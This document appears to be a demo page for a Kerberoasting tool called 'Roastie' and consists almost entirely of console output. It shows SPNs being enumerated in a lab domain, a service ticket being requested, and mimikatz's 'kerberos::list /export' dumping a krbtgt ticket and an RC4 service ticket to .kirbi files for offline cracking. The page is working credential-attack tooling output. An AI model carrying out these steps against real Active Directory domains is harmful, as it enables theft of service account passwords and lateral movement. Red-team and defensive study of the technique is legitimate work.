 Roastie
[?] Should we include computer account SPNs? [y/N]:
[*] Searching for User SPN's:
[#] 1: kadmin/changepw
[#] 2: MSSQLSVC/exchange.chadduffey.com
[?] Which SPN should we fire up? ('0' for ALL): a
[#] Got it.
[#] SPN: MSSQLSVC/exchange.chadduffey.com
[#] Valid From: 11/27/2019 2:19:42 AM
[#] Valid To: 11/27/2019 12:16:13 PM
[#] Key Size: 128
.#####.   mimikatz 2.2.0 (x64) #18362 Oct  8 2019 14:30:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 11/26/2019 6:16:13 PM ; 11/27/2019 4:16:13 AM ; 12/3/2019 6:16:13 PM
Server Name       : krbtgt/CHADDUFFEY.COM @ CHADDUFFEY.COM
Client Name       : chad @ CHADDUFFEY.COM
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e10000-chad@krbtgt~CHADDUFFEY.COM-CHADDUFFEY.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 11/26/2019 6:19:42 PM ; 11/27/2019 4:16:13 AM ; 12/3/2019 6:16:13 PM
Server Name       : MSSQLSVC/exchange.chadduffey.com @ CHADDUFFEY.COM
Client Name       : chad @ CHADDUFFEY.COM
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a10000-chad@MSSQLSVC~exchange.chadduffey.com-CHADDUFFEY.COM.kirbi